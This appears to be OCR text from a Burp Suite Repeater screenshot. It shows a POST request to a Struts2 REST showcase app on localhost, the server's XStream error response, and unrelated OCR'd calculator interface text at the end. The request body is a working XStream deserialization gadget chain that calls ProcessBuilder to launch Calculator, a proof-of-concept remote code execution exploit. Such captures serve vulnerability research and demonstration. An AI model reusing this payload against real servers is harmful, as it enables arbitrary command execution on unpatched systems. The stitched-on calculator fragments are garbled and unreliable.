 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex XML
POST /struts2-rest-showcase/orders/3 HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:55.0)
Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/xml
Content-Length: 2430
<map>
<entry>
<jdk.nashorn.internal.objects.NativeString>
<flags>0</flags>
<value
class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
<dataHandler>
<dataSource
class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
<is class="javax.crypto.CipherInputStream">
<cipher class="javax.crypto.NullCipher">
<initialized>false</initialized>
<opmode>0</opmode>
<serviceIterator
class="javax.imageio.spi.FilterIterator">
<iter class="javax.imageio.spi.FilterIterator">
<iter class="java.util.Collections$EmptyIterator"/>
<next class="java.lang.ProcessBuilder">
<command>
<string>open</string>
<string>/Applications/Calculator.app</string>
</command>
<redirectErrorStream>false</redirectErrorStream>
</next>
</iter>
<filter class="javax.imageio.ImageIO$ContainsFilter">
<method>
<class>java.lang.ProcessBuilder</class>
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=utf-8
Content-Language: en
Date: Sun, 17 Sep 2017 18:46:55 GMT
Connection: close
Content-Length: 15801
<html><head><title>Apache Tomcat/7.0.75 - Error report</t
{font-family:Tahoma,Arial,sans-serif;color:white;backgrou
{font-family:Tahoma,Arial,sans-serif;color:white;backgrou
{font-family:Tahoma,Arial,sans-serif;color:white;backgrou
{font-family:Tahoma,Arial,sans-serif;color:black;backgrou
{font-family:Tahoma,Arial,sans-serif;color:white;backgrou
{font-family:Tahoma,Arial,sans-serif;background:white;col :
black;}HR {color : #525D76;}--></style> </head><body><h1>
java.security.Provider$Service : java.lang.String cannot "
noshade="noshade"><p><b>type</b> Exception report</p><p><
java.security.Provider$Service : java.lang.String cannot
java.security.Provider$Service</u></p><p><b>description</
prevented it from fulfilling this request.</u></p><p><b>e
<pre>com.thoughtworks.xstream.converters.ConversionException: java.lang.String cannot be cast to
java.security.Provider$Service : java.lang.String cannot be cast to java.security.Provider$Service
---- Debugging information ----
message : java.lang.String cannot be cast to java.security.Provider$Service
cause-exception : java.lang.ClassCastException
cause-message : java.lang.String cannot be cast to java.security.Provider$Service
class : java.util.HashMap
required-type : java.util.HashMap
converter-type : com.thoughtworks.xstream.converters.collections.MapConverter
path : /map/entry
line number : 49
version : 1.4.8
-------------------------------
com.thoughtworks.xstream.core.TreeUnmarshaller.convert(TreeUnmarshaller.java:79)
com.thoughtworks.xstream.core.AbstractReferenceUnmarshaller.convert(AbstractReferenceUnmarshaller.java:65)
com.thoughtworks.xstream.core.TreeUnmarshaller.convertAnother(TreeUnmarshaller.java:66)
com.thoughtworks.xstream.core.TreeUnmarshaller.convertAnother(TreeUnmarshaller.java:50)
0x0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
« » 7 8 9 2's 1's
X«Y X»Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =